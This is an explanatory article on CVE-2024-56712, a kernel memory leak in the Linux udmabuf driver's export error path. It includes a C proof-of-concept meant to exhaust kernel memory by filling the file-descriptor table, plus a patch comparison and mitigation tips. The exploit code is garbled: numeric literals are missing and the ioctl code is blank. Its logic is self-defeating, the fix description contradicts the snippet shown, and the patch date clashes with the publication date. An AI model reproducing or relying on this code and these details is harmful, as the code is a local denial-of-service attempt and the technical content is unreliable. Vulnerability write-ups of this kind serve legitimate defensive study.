CVE-2024-56712 covers a memory leak vulnerability found in the Linux kernel's udmabuf driver. This bug affected how the kernel handled export errors for user-space DMA buffers, potentially leaking memory. This long read breaks down what happened, how it was fixed, code examples, and why you should care — all in simple language.
- Kernel patch reference
- udmabuf documentation
What is udmabuf?
udmabuf lets user-space programs export memory as a DMA buffer (Direct Memory Access), often used with devices like video cards or FPGAs that need direct memory access.
Where is the Vulnerability?
In the function export_udmabuf(), responsible for exporting the memory, an error could occur if the process has too many file descriptors open (the "FD table is full").
The kernel then calls error handling, but forgets to clean up the already allocated dma_buf.
So, the kernel leaks the memory mapped to this dma_buf — nothing immediately catastrophic, but over repeated calls can eat up kernel memory.
Simple Exploit Example
Here is a demonstration, run as a non-root user with /dev/udmabuf enabled. This will NOT crash your kernel but will keep leaking memory:
NOTE: DO NOT run this on a production machine!
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/ioctl.h>
#define DEVICE "/dev/udmabuf"
int main() {
int fds[1024 * 10]; // try to exhaust process FD limit
// Fill up the FD table
for (int i = ; ; i++) {
int fd = open("/dev/null", O_RDONLY);
if (fd < ) break; // FD limit reached
fds[i] = fd;
}
printf("Filled FD table. Now triggering udmabuf export.\n");
int udma = open(DEVICE, O_RDWR);
if (udma < ) {
perror("open udmabuf");
exit(1);
}
// This will fail inside the kernel, leaking memory
if (ioctl(udma, /* UDMABUF_CREATE */, NULL) < ) {
perror("ioctl udmabuf");
}
// Clean up open FDs
for (int i = ; i < 1024 * 10; i++) close(fds[i]);
close(udma);
return ;
}
*Replace UDMABUF_CREATE with the actual ioctl code for your kernel version.*
The Fix: Patch Reference and Code
The main fix was to move the fd-assigning logic (dma_buf_fd()) out of the function that does the cleanup, so now both parts can be cleaned up correctly.
Here’s the critical change (full patch here):
Before
dma_buf = export_udmabuf(uobj);
if (IS_ERR(dma_buf))
goto err;
fd = dma_buf_fd(dma_buf, ...);
if (fd < )
goto err;
After
dma_buf = export_udmabuf(uobj);
if (IS_ERR(dma_buf))
goto err;
fd = dma_buf_fd(dma_buf, ...);
if (fd < ) {
dma_buf_put(dma_buf); // <--- Fix: free the buffer
goto err;
}
Now, if dma_buf_fd() fails, the associated memory is correctly released with dma_buf_put().
Impact: Only a kernel memory leak if processes hit FD limits and exploit this path.
- Privilege: Any local user with access to /dev/udmabuf can do this.
- Effects: No privilege escalation, just slow memory exhaustion that an attacker could use for DoS or to disrupt the system’s performance.
Update your kernel to a version with the patch (June 2024 and later).
- Restrict access to /dev/udmabuf (default is root only).
Further Reading
- Linux Kernel Patch for CVE-2024-56712
- udmabuf driver documentation
- Kernel Vulnerability Tracking (cve.mitre.org)
Conclusion
CVE-2024-56712 is a good reminder that even small error paths in the kernel can lead to bugs that waste memory. It’s not a scary bug, but on servers or embedded devices, enough leaks can matter. Keeping up-to-date with kernel security advisories and patches will keep you safe from issues like this.
Timeline
Published on: 12/29/2024 09:15:06 UTC
Last modified on: 01/06/2025 17:11:48 UTC
